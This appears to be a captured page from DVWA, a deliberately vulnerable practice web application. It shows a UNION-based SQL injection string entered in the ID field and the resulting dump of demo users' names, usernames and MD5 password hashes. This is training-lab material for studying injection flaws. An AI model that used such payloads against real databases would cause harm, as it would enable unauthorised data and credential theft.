 XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99